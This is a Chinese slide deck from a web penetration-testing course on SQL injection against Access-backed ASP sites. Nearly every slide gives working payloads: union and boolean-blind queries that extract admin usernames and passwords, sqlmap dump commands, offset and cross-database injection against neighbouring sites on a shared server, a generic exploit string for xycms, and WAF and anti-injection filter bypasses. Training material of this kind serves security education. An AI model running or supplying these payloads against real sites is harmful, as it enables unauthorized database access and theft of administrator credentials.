Slide 1
WEB安全测试
ACCESS 注入
BY Cracer

Slide 2

目录
1
注入漏洞形成原理
2
ACCESS手工注入
3
ACCESS注入工具使用
4
ACCESS偏移注入

Slide 3
PART 1: 注入漏洞形成原理

Slide 4
网站分类
静态网页：
html或者htm，是一种静态的页面格式，不需要服务器解析其中的脚本。由浏览器如(IE、Chrome等)解析。
1.不依赖数据库
2.灵活性差，制作、更新、维护麻烦
3.交互性较差，在功能方面有较大的限制
4.安全，不存在SQL注入漏洞
动态网页：
asp、aspx、php、jsp等，由相应的脚本引擎来解释执行，根据指令生成静态网页。
1.依赖数据库
2.灵活性好，维护简便
3.交互性好，功能强大
4.存在安全风险，可能存在SQL注入漏洞

Slide 5


Access数据库
列/字段
表
值

Slide 6



常见的数据库
Mssql、 Mysql、oracle、postgresql
Db2等

Slide 7
网站访问模型
数据库管理系统/数据库
数据库服务器
网站
WEB服务器
客户端
客户端
客户端

Slide 8
漏洞成因
在Article表中查询id为36的所有记录
数 据 库
返回查询到的所有记录
请
求
返
回
获取参数ID的值为36，动态构造SQL语句：Select * from Article where id=36 ，向数据库发起查询请求
处理返回的所有记录，如过滤和编码特殊字符等，生成静态网页并返回给客户端
脚本引擎
http://cracer.com/Article.asp?id=36
请
求
返
回
用户想要查看ID为36的文章
将网站返回的网页展示给用户
客 户 端

Slide 9

Access注入
http://eweb55.editor.com/showshop.asp?id=19 and 1=2

Slide 10
PART 2: ACCESS 手工注入

Slide 11
漏洞挖掘
漏洞出现的位置
手工挖掘：
有参数传递
有数据库交互
我们可以控制
工具扫描
Awvs、burp、appscan
判断语句
单引号 ’
And 1=1
And 1=2
/ 和 －0

Slide 12
判断数据库类型
and exists (select * from msysobjects)>0 access
and exists (select * from sysobjects)>0 sqlserver
判断数据库表
and exists (select * from admin)
判断数据库列名
and exists (select admin/username/password from admin)

Slide 13
ACCESS 注入
判断字段长度 二分法
order by 20
联合查询
and 1=2 union select 1,2,3,4,5,6,7,8,9 from admin
数据库联合查询
and 1=2 union select 1,2,admin,4,password,6,7,8,9 from admin

Slide 14
Access逐字猜解法
判断账户密码的长度
and (select len(admin) from admin)=5 如果返回正常说明管理员账户的长度为5
and (select len(password) from admin)=5 猜解管理密码长度是否为5 一般密码长度为16位、32位(acess数据库)

Slide 15
Access逐字猜列中的数据 猜解bool盲注
猜解管理员表(admin)的admin列的第一个字符 前提:admin表admin、password列已经拆解出来了
通过判断ascii码来判断
and (select top 1 asc(mid(admin,1,1)) from admin)>100 返回正常说明大于，不正常说明不大于
and (select top 1 asc(mid(admin,1,1)) from admin)>50 返回正常说明大于
and (select top 1 asc(mid(admin,1,1)) from admin)=97 返回正常说明等于97 97对应的字母为a
猜解管理员表的第一列的第二字符
and (select top 1 asc(mid(admin,2,1)) from admin)=100 d
猜解管理员表的第一列的第三字符
and (select top 1 asc(mid(admin,3,1)) from admin)=109
and (select top 1 asc(mid(password,2,1)) from admin)=97
以此类推
猜解管理员表(admin)的password列的第一个字符
and (select top 1 asc(mid(password,1,1)) from admin)=50 2

Slide 16
PART 3: ACCESS注入工具使用

Slide 17
注入工具使用
阿D、明小子、穿山甲、havji、sqlmap等工具

Slide 18
sqlmap工具简单使用
判断id是否存在注入点
sqlmap.py -u "http://192.168.149.130:81/about.asp?id=2"
acess不用指定数据库可以直接猜表
爆表名称
sqlmap.py -u "http://192.168.149.130:81/about.asp?id=2" –tables
爆列名称
sqlmap.py -u "http://192.168.149.130:81/about.asp?id=2" -T admin --columns
爆列内容
sqlmap.py -u "http://192.168.149.130:81/about.asp?id=2" -T admin -C admin,password --dump
可以在里面执行对应的cmd命令，例如创建用户、添加到管理员组

Slide 19
PART 4: ACCESS偏移注入

Slide 20
Access偏移注入 →当我们猜出了表名但是猜不出字段名
参考链接:https://www.cnblogs.com/xishaonian/p/6054320.html
Eg:我们通过order by 已经猜出了有几列，但是始终猜不出列名称，我么就需要使用偏移注入
用*代替字段长度
用*号来从最后一个字段数22向前逐个删除来代替，直到显示正常为止，* 代表了所有admin表的字段
http://127.0.0.1:99/0/Production/PRODUCT_DETAIL.asp?id=1142 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
http://127.0.0.1:99/0/Production/PRODUCT_DETAIL.asp?id=1142 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,* from admin
http://127.0.0.1:99/0/Production/PRODUCT_DETAIL.asp?id=1142 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,* from admin

Slide 21
Eg:
192.168.149.130:85/show.asp?pkid=482 order by 38 --得到字段长度
http://192.168.149.130:85/show.asp?pkid=4820 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,*from admin
http://192.168.149.130:85/show.asp?pkid=4820%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,*from%20admin
http://192.168.149.130:85/show.asp?pkid=4820%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,*%20from%20(admin%20as%20a%20inner%20join%20admin%20as%20b%20on%20a.id=b.id)

Slide 22
偏移注入
22-16=6
10+6*2=22
4+6*3=22
union select 1,2,3,4,5,6,7,8,9,10,a.id,b.id,* from (admin as a inner join admin as b on a.id=b.id)
union select 1,2,3,4,a.id,b.id,c.id,* from ((admin as a inner join admin as b on a.id=b.id) inner join admin as c on a.id=c.id)

Slide 23

偏移注入
第二种方法：
1.后台登陆文件源码 表单里面的参数值
2.看网站地址链接上的规则
3.是否判断出对方使用的cms程序

Slide 24
垮裤查询 一定是同一套cms 表名、列名一样的
垮裤查询 --前提有读取权限
已经得到了数据库物理路径 C:\web\shop7z\data\#shop7z.asp
iis7.5 但是即使你找到mdb的具体路径 也不允许你下载(很有可能会把mdb后缀改为.asp或者其他)
情景:
我们攻击的服务器上面有多个站点，但是我们获得了a站的数据库物理路径 C:\web\asp\xydata\xycms.mdb –别的站点的数据文件地址
我可通过其他站点存在的注入漏洞进行跨库查询 -感觉像是旁站攻击
http://192.168.149.130:84/common.asp?id=16 union select 1,password,admin,4 from [C:\web\asp\xydata\xycms.mdb].admin_user

Slide 25
垮裤查询
条件:同服务器下的站点有注入,知道对方站的数据库绝对路径，知道对方数据库表，表中的字段名可以用这个方法来跨库查询.
绝对路径： （D:/wwwroot/....*.mdb .asa .asp）
例如
a是目标站点 b是存在注入的站点 a,b是同服务器的站点
admin为数据库中的表
user为数据库中admin表的段
password为数据库中admin表的段.
http://xxx.com/news/type.asp?type?id=1 and 1=2 union select 1,2,user,4,5,6 from [D:\wwwroot\1\Databases\xycms.mdb].admin
http://127.0.0.1:81/0/Production/PRODUCT_DETAIL.asp?id=1451 union select 1,2,username,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from [D:\wwwroot\1\Databases\xycms.mdb].admin
http://127.0.0.1:99/0/Production/PRODUCT_DETAIL.asp?id=-1513%20UNION%20SELECT%201,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22%20from%20admin_user%20in%20'C:\Users\Seven\Desktop\webpentest\1\xydata\xycms.mdb'

Slide 26
Exp构造 同类型站点的查询语句 0d.txt里面全部都是
xycms
通杀注入exp
union select 1,admin,3,4,password,6,7 from admin_user

Slide 27
通用型防注入代码绕过
1、自动防护代码
2、软甲waf
南方数据
处理方式:变换提交方式
Post提交 --注意:首先需要验证该提交方式正常情况能否执行成功
url: http://192.168.149.130:86/news.asp？
Body : id=11 and 1=1
Cookie提交: 借助 注入中转 建议放到windows7虚拟机下运行
http://192.168.149.130:86/shownews.asp?id=5 –-源url
工具使用说明
注入键名:id=
注入URL地址为: http://192.168.149.130:86/shownews.asp
来源页: http://192.168.149.130:86/shownews.asp
Post 提交值 jmdcw=5(就是id值)
完成设置以后生成asp，覆盖，启动小旋风 点击jmdcw.asp页面，在后面添加? ?jmdcw=5 后面一切如常规手工测试
http://127.0.0.1:99/jmCook.asp?jmdcw=5 order by 11
http://127.0.0.1:99/jmCook.asp?jmdcw=5 union select 1,2,password,4,5,6,7,8,9,10,11 from admin 得到密码

Slide 28
通用型防注入代码绕过
通用弹框拦截
改变数据提交方式
代码防御
+代替空格 http://192.168.149.130:84/common.asp?id=16+++++and+1=1
%0a、%a0代替空格
http://192.168.149.130:84/common.asp?id=16++and%%%%%%%%%%%%0a1=1
http://192.168.149.130:84/common.asp?id=16%%%%%%%%%%%%%0aand%%%%%%%%%%%%0a1=1
如果检测and关键字 --添加在and中间
http://192.168.149.130:84/common.asp?id=16%%%%%%%%%%%%%0aa%%n%%d%%%%%%%%%%%%0a1=1
注意: 使用post提交 貌似能过最新的安全狗
id=16%%%%%%%%%%%%%0aa%%n%%d%%%%%%%%%%%%0a1=1
url编码绕过、大小写绕过 编码次数过多会导致不识别
混合使用绕过 (包括变换提交方式、大小写、使用+、%0a、编码全部结合)
使用sqlmap的tamper

Slide 29
作业：
掌握注入漏洞形成原理
学会手工access注入
学会挖掘注入漏洞
学会偏移、代码绕过注入
学会工具利用注入漏洞

